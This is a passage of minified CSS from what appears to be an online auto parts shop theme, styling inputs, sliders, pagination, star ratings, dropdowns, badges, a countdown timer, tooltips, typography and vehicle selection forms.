translateY(-50%);background:currentColor}.input-number__add:before,.input-number__sub:before{width:8px;height:2px}.input-number__add:hover,.input-number__sub:hover{opacity:1}.input-number__sub{left:1px}.input-number__add{right:1px}.input-number__add:after{width:2px;height:8px}.input-radio{display:inline-block}.input-radio__body{display:block;position:relative;width:16px;height:16px}.input-radio__input{opacity:0;position:absolute;width:100%;height:100%;left:0;top:0;cursor:inherit}.input-radio__circle{display:block;width:16px;height:16px;border-radius:8px;background:#fff;box-shadow:inset 0 0 0 1px rgba(0,0,0,.17);transition:background .2s,box-shadow .2s}.input-radio__circle:after{display:block;content:"";position:absolute;left:5px;top:5px;width:6px;height:6px;border-radius:3px;background:#fff;transform:scale(0);transition:background .2s,transform .2s,visibility 0s .2s;visibility:hidden}.input-radio__input:checked~.input-radio__circle{background:#e52727;box-shadow:inset 0 0 0 1px rgba(0,0,0,.08)}.input-radio__input:checked~.input-radio__circle:after{background:#fff;visibility:visible;transition-delay:0s,0s,0s;transform:scale(1)}.input-radio__input:disabled~.input-radio__circle{background:#f2f2f2;box-shadow:inset 0 0 0 1px rgba(0,0,0,.12)}.input-radio__input:disabled~.input-radio__circle:after{background:rgba(0,0,0,.2)}.input-radio-color{display:block}.input-radio-color__list{padding:1px 0;display:-ms-flexbox;display:flex;margin:-2px}.input-radio-color__item{width:28px;height:28px;display:block;margin:2px;cursor:pointer}.input-radio-color__item input{pointer-events:none;opacity:0;position:absolute}.input-radio-color__item span{position:relative;width:28px;height:28px;display:block;border-radius:14px;background:currentColor;transform:scale(.78571);transition:transform .2s}.input-radio-color__item span:after,.input-radio-color__item span:before{display:block;position:absolute;content:"";border-radius:1000px}.input-radio-color__item span:before{left:3px;top:3px;width:22px;height:22px;background:#fff;transform:scale(0);transition:transform .2s}.input-radio-color__item span:after{left:7px;top:7px;width:14px;height:14px;background:currentColor;transform:scale(0);transition:transform .2s}.input-radio-color__item:hover input:enabled~span{transform:scale(.85714)}.input-radio-color__item input:enabled:checked~span,.input-radio-color__item input:enabled:checked~span:after,.input-radio-color__item input:enabled:checked~span:before{transform:scale(1)}.input-radio-color__item--disabled{cursor:default}.input-radio-color__item--disabled span{transform:scale(.75)}.input-radio-color__item--disabled span:before{transform:scale(1.33) rotate(45deg);left:13px;top:-1px;width:2px;height:calc(100% + 2px);background:rgba(0,0,0,.3)}.input-radio-color__item--white span{background:#fff;box-shadow:inset 0 0 0 2px #ccc}.input-radio-color__item--white span:after{box-shadow:inset 0 0 0 2px #ccc}.input-radio-label__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-3px}.input-radio-label__item{margin:3px}.input-radio-label__input{position:absolute;pointer-events:none;opacity:0}.input-radio-label__title{display:-ms-flexbox;display:block;-ms-flex-align:center;align-items:center;background:#fff;height:100%;border-radius:2px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);font-size:13px;font-weight:500;padding:5px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:box-shadow .15s}.input-radio-label__title:hover{box-shadow:inset 0 0 0 2px rgba(0,0,0,.1)}.input-radio-label__title:active{box-shadow:inset 0 0 0 2px rgba(0,0,0,.2)}.input-radio-label__input:checked~.input-radio-label__title{box-shadow:inset 0 0 0 2px #e52727}.input-radio-label__input:disabled~.input-radio-label__title{color:#a6a6a6;font-weight:400;cursor:default;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.layout-switcher__list{display:-ms-flexbox;display:flex}.layout-switcher__button{padding:7px;margin:0;border:none;display:block;border-radius:2px;background-color:transparent;color:#95a0a6}.layout-switcher__button:focus{outline:none}.layout-switcher__button svg{display:block;fill:currentColor}.layout-switcher__button:hover{background-color:#f0f0f0}.layout-switcher__button--active{color:#e52727}.layout-switcher__button--active:hover{background-color:transparent}.modal{-webkit-overflow-scrolling:touch;padding-left:0!important;padding-right:0!important}.modal-backdrop{background:rgba(51,51,51,.8)}.modal-backdrop.show{opacity:1}.modal-content{border:none;border-radius:2px;box-shadow:0 1px 10px rgba(0,0,0,.1)}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;top:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px}.noUi-target{height:16px}.noUi-base{padding-top:5px}.noUi-connects{background:#e0e0e0;border-radius:3px;height:6px}.noUi-connect{border-radius:2px;background:#e52727}.noUi-horizontal .noUi-handle{cursor:ew-resize;width:16px;height:16px;border-radius:8px;background:#e52727;box-shadow:0 0 0 0 rgba(229,39,39,0);transition:box-shadow .2s;left:auto;right:-8px}.noUi-horizontal .noUi-handle:after{display:block;content:"";position:absolute;width:6px;height:6px;margin:5px;border-radius:3px;background:#fff;transition:transform .2s;top:0}.noUi-horizontal .noUi-handle:focus{outline:none;box-shadow:0 0 0 3px rgba(229,39,39,.3)}.noUi-horizontal .noUi-handle:focus:after{transform:scale(0)}.noUi-horizontal .noUi-handle{top:0}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-8px;right:auto}.pagination{margin-bottom:0;padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.pagination .page-item{margin-right:6px}.pagination .page-item:last-child{margin-right:0}.page-link{font-size:15px;line-height:18px;border-radius:2px;padding:6px 10px;transition:background .15s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#f0f0f0;color:#262626}.page-link:hover{background-color:#e5e5e5;color:#262626}.page-link:active{transition-duration:0s;background-color:#e0e0e0;color:#262626}.page-link:focus{box-shadow:none}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:2px}.page-item.disabled .page-link{background-color:#f0f0f0;color:#b3b3b3}.page-item.active .page-link{background-color:#e52727;color:#fff;cursor:default}.pagination__dots{position:relative;width:2px;height:2px;border-radius:1px;background:rgba(0,0,0,.25);margin:0 4px}.pagination__dots:after,.pagination__dots:before{display:block;content:"";position:absolute;width:inherit;height:inherit;border-radius:inherit;background:inherit}.pagination__dots:before{top:-5px}.pagination__dots:after{bottom:-5px}.page-item--dots,.page-link--with-arrow{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.page-link__arrow{display:block;margin:3px 0 4px;fill:currentColor;opacity:.8;transform:scaleX(1)}.page-link__arrow svg{display:block}.page-link__arrow--left{margin-left:-1px;margin-right:1px}.page-link__arrow--right{margin-left:1px;margin-right:-1px}@media (max-width:575.98px){.page-link{padding:5px 9px}}.rating__body{display:-ms-flexbox;display:flex}.rating__star{width:13px;height:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d0d5d9' width='13' height='12'%3E%3Cpath d='M6.5 1.5l1.6 3 .3.5h3l-2 1.6-.5.4.1.6.7 3L7 9.1l-.5-.2-.5.2-2.8 1.5.7-3 .2-.6-.5-.4-2-1.6h3l.3-.5 1.6-3m0-1.5c-.2 0-.4.1-.5.3L4 4H.5c-.5.1-.7.8-.3 1.1L3 7.4l-1 4c-.1.3.2.6.5.6.1 0 .2 0 .3-.1L6.5 10l3.7 1.9c.1 0 .2.1.3.1.3 0 .6-.3.5-.6l-1-4 2.8-2.3c.3-.3.1-1-.3-1.1H9L7 .3C6.9.1 6.7 0 6.5 0z'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.08)' width='13' height='12'%3E%3Cpath d='M7 .3L9 4h3.5c.4.1.6.8.3 1.1L10 7.4l1 4c.1.4-.4.8-.8.6l-3.7-2-3.7 1.9c-.4.2-.9-.1-.8-.6l1-4L.2 5.1C-.2 4.8 0 4.1.5 4H4L6 .3c.2-.4.8-.4 1 0z'/%3E%3C/svg%3E")}.rating__star+.rating__star{margin-left:3px}.rating__star--active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.08)' width='13' height='12'%3E%3Cpath d='M6.5 1.5l1.6 3 .3.5h3l-2 1.6-.5.4.1.6.7 3L7 9.1l-.5-.2-.5.2-2.8 1.5.7-3 .2-.6-.5-.4-2-1.6h3l.3-.5 1.6-3m0-1.5c-.2 0-.4.1-.5.3L4 4H.5c-.5.1-.7.8-.3 1.1L3 7.4l-1 4c-.1.3.2.6.5.6.1 0 .2 0 .3-.1L6.5 10l3.7 1.9c.1 0 .2.1.3.1.3 0 .6-.3.5-.6l-1-4 2.8-2.3c.3-.3.1-1-.3-1.1H9L7 .3C6.9.1 6.7 0 6.5 0z'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffd333' width='13' height='12'%3E%3Cpath d='M7 .3L9 4h3.5c.4.1.6.8.3 1.1L10 7.4l1 4c.1.4-.4.8-.8.6l-3.7-2-3.7 1.9c-.4.2-.9-.1-.8-.6l1-4L.2 5.1C-.2 4.8 0 4.1.5 4H4L6 .3c.2-.4.8-.4 1 0z'/%3E%3C/svg%3E")}.section-header__body{margin-bottom:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-header__title{font-size:20px;font-weight:700;margin:0;position:relative;top:2px}.section-header__spring{-ms-flex-positive:1;flex-grow:1}.section-header__divider{width:100%;height:2px;margin-top:8px;background:#ebebeb}.section-header__arrows{display:-ms-flexbox;display:flex}.section-header__arrow--next{margin-left:-5.37131px}.section-header__links{list-style:none;margin:0;padding:0;display:-ms-flexbox;display:flex;font-size:14px;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-header__links-item{padding-right:18px}.section-header__links-item:last-child{padding-right:0}.section-header__links-link{color:#6c757d;position:relative;transition:color .1s}.section-header__links-link:hover{color:inherit}.section-header__links+.section-header__arrows{margin-left:18px}.section-header__groups{list-style:none;margin:0;padding:0;display:-ms-flexbox;display:flex;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.section-header__groups-item+.section-header__groups-item{margin-left:-5.37131px}.section-header__groups-button{font-size:14px;height:23px;border:none;padding:0 18.37131px;line-height:23px;display:block;position:relative;z-index:0;pointer-events:none;transition:color .1s;background:transparent;color:#6c757d}.section-header__groups-button:focus{outline:none}.section-header__groups-button:after{position:absolute;display:block;content:"";width:calc(100% - 8.37131px);height:100%;top:0;background:transparent;z-index:-1;pointer-events:auto;transition:background .1s;left:0;transform:skewX(-20deg);transform-origin:left bottom;border-top-left-radius:2px;border-top-right-radius:2.5px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2px}.section-header__groups-button:hover{color:#262626}.section-header__groups-button:hover:after{background:#ebebeb}.section-header__groups-button:active{color:#262626}.section-header__groups-button:active:after{background:#e0e0e0}.section-header__groups-button--active,.section-header__groups-button--active:active,.section-header__groups-button--active:hover{color:#fff;cursor:default}.section-header__groups-button--active:active:after,.section-header__groups-button--active:after,.section-header__groups-button--active:hover:after{background:#333}.section-header__groups+.section-header__arrows{margin-left:-5.37131px}@media (max-width:767.98px){.section-header__body{-ms-flex-wrap:wrap;flex-wrap:wrap}.section-header__links{-ms-flex-order:1;order:1;width:100%;padding:9px 0 10px;border-bottom:2px solid #ebebeb}.section-header__links-item{padding-top:1px;padding-bottom:1px}.section-header__groups{-ms-flex-order:1;order:1;width:100%;border-bottom:2px solid #ebebeb;padding:10px 0 11px}.section-header__divider{width:100%;height:2px;background:#ebebeb;margin-top:8px}}.form-control+.select2-container{width:100%}.form-control+.select2-container .select2-selection__arrow{display:none}.form-control+.select2-container .select2-selection--single{border-radius:2px;border-width:1px;border-style:solid;background-clip:border-box;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='rgba(0, 0, 0, 0.55)' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:5px 10px;transition:border-color .15s ease-in-out,background .15s ease-in-out}.form-control+.select2-container .select2-selection--single:focus{outline:none}.form-control+.select2-container .select2-selection__rendered{box-sizing:border-box}.form-control+.select2-container .select2-selection--single{background-color:#ebebeb;border-color:#ebebeb}.form-control+.select2-container .select2-selection__rendered{color:#262626}.form-control+.select2-container--disabled{opacity:.7}.form-control+.select2-container:not(.select2-container--open):not(.select2-container--disabled):hover .select2-selection--single{border-color:#d9d9d9}.form-control+.select2-container--open .select2-selection--single{background-color:#fff;border-color:#d9d9d9}.form-control+.select2-container .select2-selection--single{height:36px;background-position:right 10px center}.form-control+.select2-container .select2-selection__rendered{line-height:19px;padding:7.5px 10px;font-size:16px;padding-right:27px}.form-control-lg+.select2-container .select2-selection--single{height:42px;background-position:right 12px center}.form-control-lg+.select2-container .select2-selection__rendered{line-height:21px;padding:9.5px 12px;font-size:18px;padding-right:31px}.form-control-sm+.select2-container .select2-selection--single{height:30px;background-position:right 8px center}.form-control-sm+.select2-container .select2-selection__rendered{line-height:17px;padding:5.5px 8px;font-size:14px;padding-right:23px}.select2-dropdown{background:#fff;border:none;border-radius:0;box-shadow:0 1px 20px rgba(0,0,0,.2),0 1px 5px rgba(0,0,0,.1)}.select2-search--dropdown{padding:0;border-bottom:1px solid #e5e5e5}.select2-container--default .select2-search--dropdown .select2-search__field{border:none;padding:6px 10px;font-size:15px}.select2-container--default .select2-search--dropdown .select2-search__field:focus{outline:none}.select2-container--default .select2-results__option[aria-selected=true]{background:#f2f2f2}.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#d9ecff;color:#36414d}.select2-results__option{padding:4px 10px;font-size:15px}.select2-results__options:after,.select2-results__options:before{display:list-item;content:"";height:6px}.share-links{display:block}.share-links__list{display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:0;font-size:11px;line-height:18px;font-weight:500;white-space:nowrap}.share-links__item+.share-links__item{margin-left:4px}.share-links__item a{border-radius:1.5px;display:block;padding:2px 7px 1px}.share-links__item a,.share-links__item a:hover{color:inherit;text-decoration:none}.share-links__item--type--like a{background:#4267b2;color:#fff}.share-links__item--type--like a:hover{color:#fff;background:#3b5c9f}.share-links__item--type--tweet a{background:#1b95e0;color:#fff}.share-links__item--type--tweet a:hover{color:#fff;background:#1886c9}.share-links__item--type--pin a{background:#e63939;color:#fff}.share-links__item--type--pin a:hover{color:#fff;background:#e32222}.share-links__item--type--counter a{background:#fff;color:#737373;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2)}.share-links__item--type--counter a:hover{color:#666}.shop-features__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding:14px 0}.shop-features__item{padding:10px 28px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.shop-features__item-icon{color:#e52727;margin-right:18px}.shop-features__item-icon svg{width:38px;height:38px;fill:currentColor;vertical-align:middle}.shop-features__item-title{font-size:14px;font-weight:500}.shop-features__item-subtitle{font-size:14px;color:#6c757d;margin-top:-2px}.shop-features__item{width:calc((100% - 0px) / 1)}.shop-features__divider{width:1px}.shop-features__divider:nth-child(2n){width:100%;height:1px}.shop-features__divider:nth-child(2n):last-child,.sidebar__header{display:none}@media (max-width:991.98px){.sidebar--offcanvas--mobile{visibility:hidden;transition:visibility 0s .25s}.sidebar--offcanvas--mobile .sidebar__backdrop{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000;background:rgba(51,51,51,.8);opacity:0;will-change:opacity;transition:opacity .25s cubic-bezier(.25,.46,.45,.94)}.sidebar--offcanvas--mobile .sidebar__body{position:fixed;top:0;bottom:0;z-index:1000;background:#fff;width:300px;transition:transform .25s cubic-bezier(.25,.46,.45,.94);will-change:transform;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:0;transform:translateX(-100%)}.sidebar--offcanvas--mobile .sidebar__content{-ms-flex-positive:1;flex-grow:1;overflow-y:auto;overflow-x:hidden}.sidebar--offcanvas--mobile.sidebar--open{visibility:visible;transition-delay:0s}.sidebar--offcanvas--mobile.sidebar--open .sidebar__backdrop{opacity:1}.sidebar--offcanvas--mobile.sidebar--open .sidebar__body{transform:translateX(0)}.sidebar--offcanvas--mobile .sidebar__header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-bottom:1px solid #ebebeb;-ms-flex-negative:0;flex-shrink:0}.sidebar--offcanvas--mobile .sidebar__title{-ms-flex-positive:1;flex-grow:1;font-size:15px;font-weight:500;padding:0 20px}.sidebar--offcanvas--mobile .sidebar__close{width:48px;height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;fill:currentColor;padding:0 0 2px;-ms-flex-negative:0;flex-shrink:0;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc}.sidebar--offcanvas--mobile .sidebar__close:hover{background-color:#f2f2f2;color:#4d4d4d}.sidebar--offcanvas--mobile .sidebar__close:active{background-color:#ebebeb;color:#4d4d4d}.sidebar--offcanvas--mobile .sidebar__close:focus{outline:none}}.sidebar--offcanvas--always{visibility:hidden;transition:visibility 0s .25s}.sidebar--offcanvas--always .sidebar__backdrop{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000;background:rgba(51,51,51,.8);opacity:0;will-change:opacity;transition:opacity .25s cubic-bezier(.25,.46,.45,.94)}.sidebar--offcanvas--always .sidebar__body{position:fixed;top:0;bottom:0;z-index:1000;background:#fff;width:300px;transition:transform .25s cubic-bezier(.25,.46,.45,.94);will-change:transform;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:0;transform:translateX(-100%)}.sidebar--offcanvas--always .sidebar__content{-ms-flex-positive:1;flex-grow:1;overflow-y:auto;overflow-x:hidden}.sidebar--offcanvas--always.sidebar--open{visibility:visible;transition-delay:0s}.sidebar--offcanvas--always.sidebar--open .sidebar__backdrop{opacity:1}.sidebar--offcanvas--always.sidebar--open .sidebar__body{transform:translateX(0)}.sidebar--offcanvas--always .sidebar__header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-bottom:1px solid #ebebeb;-ms-flex-negative:0;flex-shrink:0}.sidebar--offcanvas--always .sidebar__title{-ms-flex-positive:1;flex-grow:1;font-size:15px;font-weight:500;padding:0 20px}.sidebar--offcanvas--always .sidebar__close{width:48px;height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;fill:currentColor;padding:0 0 2px;-ms-flex-negative:0;flex-shrink:0;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc}.sidebar--offcanvas--always .sidebar__close:hover{background-color:#f2f2f2;color:#4d4d4d}.sidebar--offcanvas--always .sidebar__close:active{background-color:#ebebeb;color:#4d4d4d}.sidebar--offcanvas--always .sidebar__close:focus{outline:none}.social-links__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:-4px}.social-links__item{margin:4px}.social-links__item a{font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:inherit;width:36px;height:36px;border-radius:18px;transition:all .2s}.social-links__item a:hover{opacity:.8}.social-links__item--facebook a{background:#3c5a99;color:#fff}.social-links__item--twitter a{background:#00a2e8;color:#fff}.social-links__item--youtube a{background:#e52e2e;color:#fff}.social-links__item--instagram a{background:#815dc7;color:#fff}.social-links__item--rss a{background:#ffc338;color:#664729}.status-badge{display:inline-block;vertical-align:middle;cursor:default}.status-badge__body{position:relative;min-height:23px;border-radius:11.5px;min-width:31px}.status-badge__icon{fill:currentColor;position:absolute;top:calc(50% - 6.5px);opacity:.85;left:9px}.status-badge__icon svg{display:block}.status-badge__text{font-size:13px;line-height:15px;padding:4px 12px}.status-badge__tooltip{position:absolute;left:0;right:0;top:0;bottom:0}.status-badge__tooltip:focus{outline:none}.status-badge--has-text .status-badge__tooltip{display:none}.status-badge--has-icon .status-badge__text{padding-left:28px}.status-badge--style--success .status-badge__body{background-color:#e2f2da;color:#44782a}.status-badge--style--failure .status-badge__body{background-color:#f2dada;color:#993d3d}.status-badge--style--warning .status-badge__body{background-color:#f2eeda;color:#786b2a}.status-badge--style--unknown .status-badge__body{background-color:#ebebeb;color:#6a6a6a}.tag-badge{display:inline-block;position:relative;text-transform:uppercase;font-size:11px;font-weight:500;line-height:1;z-index:0;height:18px;padding:4px 14px 0}.tag-badge:before{content:"";display:block;position:absolute;top:0;bottom:0;z-index:-1;border-radius:2.5px;transform-origin:center;left:3.5px;right:3.5px;transform:skewX(-20deg)}.tag-badge--theme{color:#fff}.tag-badge--theme:before{background:#e52727}.tag-badge--sale{color:#fff}.tag-badge--sale:before{background:#f33}.tag-badge--new{color:#fff}.tag-badge--new:before{background:#37f}.tag-badge--hot{color:#fff}.tag-badge--hot:before{background:#614ba6}.tags{font-size:13px}.tags__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-weight:500;margin:-2px}.tags__list a{display:block;margin:2px;background:#f2f2f2;padding:4px 11px;color:inherit;border-radius:1.5px;transition:background .12s}.tags__list a:hover{color:inherit;background:#e5e5e5}.tags__list a:active{transition-duration:0s;background:#d9d9d9}.tags--sm .tags__list a{padding:2px 8px}.teammate{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.teammate__info{padding:14px 16px 16px;text-align:center}.teammate__position{font-size:14px;color:#6c757d}.timer,.timer__dots{display:-ms-flexbox;display:flex}.timer__dots{width:24px;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.timer__dots:after,.timer__dots:before{display:block;content:"";width:4px;height:4px;background:rgba(0,0,0,.15);border-radius:2px;margin:4px 0}.timer__part{border-radius:2px;width:50px;line-height:1;padding:8px 0;text-align:center;background:#ffdf40;color:#262626}.timer__part-value{font-size:24px;font-weight:700;letter-spacing:.04em}.timer__part-label{font-size:10px;text-transform:uppercase;margin-top:4px;color:#99752e}@media (max-width:767.98px){.timer__dots{width:18px}.timer__dots:after,.timer__dots:before{width:3px;height:3px;border-radius:1.5px}.timer__part{width:40px;padding:5px 0 6px}.timer__part-value{font-size:20px}.timer__part-label{font-size:9px;margin-top:3px}}.tooltip{pointer-events:none;transition-duration:0s;font-family:inherit}.tooltip.show{opacity:1}.tooltip-inner{background:#333;color:#fff;border-radius:2px;position:relative;padding:5px 8px;box-sizing:content-box;font-size:14px;line-height:1.25}.tooltip .arrow{width:8px;height:8px}.tooltip .arrow:before{width:8px;height:8px;border-radius:1px;border:none;background:#333;transform:rotate(45deg) scale(.78431)}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:4px 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-auto[x-placement^=top] .tooltip-inner,.bs-tooltip-top .arrow,.bs-tooltip-top .tooltip-inner{bottom:3px}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:4px 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-auto[x-placement^=bottom] .tooltip-inner,.bs-tooltip-bottom .arrow,.bs-tooltip-bottom .tooltip-inner{top:3px}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 4px}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-auto[x-placement^=right] .tooltip-inner,.bs-tooltip-right .arrow,.bs-tooltip-right .tooltip-inner{left:3px}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 4px}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-auto[x-placement^=left] .tooltip-inner,.bs-tooltip-left .arrow,.bs-tooltip-left .tooltip-inner{right:3px}.typography{line-height:1.625}.typography a:hover{text-decoration:underline}.typography h1,.typography h2,.typography h3,.typography h4,.typography h5,.typography h6{margin-top:1.5em;margin-bottom:.75em}.typography h2,.typography h3{padding-bottom:8px;border-bottom:1px solid #ebebeb}.typography h3{padding-bottom:6px}.typography p{margin-bottom:1.5em}.typography ol,.typography ul{margin:1.5em 0;padding-left:2.5rem}.typography li{margin-bottom:.5em}.typography hr{position:relative;width:4px;height:4px;border-radius:2px;border:none;background:#d9d9d9;margin:2.5em auto}.typography hr:after,.typography hr:before{position:absolute;content:"";display:block;width:inherit;height:inherit;border-radius:inherit;background:inherit}.typography hr:after{left:-30px}.typography hr:before{right:-30px}.typography blockquote{margin:2.25rem 0;text-align:center;font-size:18px;font-style:italic;background:#f7f7f7;border-radius:4px;padding:2.25em 2.25em 2em}.typography blockquote cite{margin-top:-.5em;color:#6c757d;display:block;font-size:15px;font-style:normal}.typography blockquote p{margin-bottom:1.25em}.typography blockquote>:first-child{margin-top:0}.typography blockquote>:last-child{margin-bottom:0}.typography>:first-child{margin-top:0}.typography>:last-child{margin-bottom:0}.typography img{max-width:100%;border-radius:2px}.typography figure{margin:1.875rem 0 2.25rem}.typography figcaption{font-size:14px;text-align:center;color:#6c757d;padding-top:.875rem}@media (max-width:575.98px){.typography{font-size:15px;line-height:1.75}.typography h1,.typography h2,.typography h3,.typography h4,.typography h5,.typography h6{margin-top:1.25em;margin-bottom:.5em}.typography h2{font-size:28px}.typography h3{font-size:24px}.typography h4{font-size:20px}.typography h5{font-size:18px}.typography p{margin-bottom:1em}.typography ol,.typography ul{margin:1.25em 0;padding-left:2rem}.typography hr{margin:1.5em auto}.typography blockquote{padding:1em;font-size:16px;margin:1.5rem 0}.typography blockquote p{margin-bottom:.75em}.typography figure{margin:1.5rem 0}}.vehicle-form{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-6px}.vehicle-form .vehicle-form__item{width:calc(50% - 12px);margin:6px}.vehicle-form .vehicle-form__item:last-child{width:100%}.vehicle-form__divider{width:100%;line-height:1;font-size:13px;text-transform:uppercase;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;color:#999;margin:12px 6px}.vehicle-form__divider:after,.vehicle-form__divider:before{display:block;content:"";height:1px;-ms-flex-positive:1;flex-grow:1;background:#ebebeb}.vehicle-form__divider:before{margin-right:6px}.vehicle-form__divider:after{margin-left:6px}.vehicle-form--layout--account .vehicle-form__item{width:calc(25% - 12px)}@media (max-width:767.98px){.vehicle-form--layout--account .vehicle-form__item{width:calc(50% - 12px)}}@media (max-width:459px){.vehicle-form--layout--account .vehicle-form__item{width:calc(100% - 12px)}}@media (max-width:399px){.vehicle-form--layout--modal .vehicle-form__item{width:calc(100% - 12px)}}.vehicles-list__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-4px}.vehicles-list__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border:1px solid #ebebeb;border-radius:2px;padding:8px;width:100%;margin:4px}.vehicles-list__item-radio{margin:8px}.vehicles-list__item-info{margin:2px 8px;-ms-flex-positive:1;flex-grow:1;line-height:1.25}.vehicles-list__item-remove{margin:8px}.vehicles-list__item-remove svg{display:block}.vehicles-list__item-name{display:block;font-size:15px;font-weight:500}.vehicles-list__item-details{display:block;font-size:13px;color:#999;margin-top:2px}.vehicles-list__item-links{font-size:14px;margin-top:12px}.vehicles-list__item-links a:hover{text-decoration:underline}.vehicles-list__item-remove{display:-ms-flexbox;display:flex;padding:8px;border:none;margin:0;border-radius:2px;fill:currentColor;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc}.vehicles-list__item-remove:hover{background-color:#f2f2f2;color:#999}.vehicles-list__item-remove:active{background-color:#ebebeb;color:gray}.vehicles-list__item-remove:focus{outline:none}.vehicles-list--layout--account .vehicles-list__body{margin:-6px}.vehicles-list--layout--account .vehicles-list__item{padding:10px 8px;width:calc(50% - 12px);margin:6px}@media (max-width:767.98px){.vehicles-list--layout--account .vehicles-list__body{margin:-6px}.vehicles-list--layout--account .vehicles-list__item{width:calc(100% - 12px);margin:6px}}.view-options{font-size:.9375rem}.view-options__body{padding:.75rem 1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;position:relative}.view-options__body+.view-options__body{border-top:1px solid #ebebeb}.view-options__body--filters{padding:.875rem 1rem}.view-options__label{position:absolute;background:#fff;padding:0 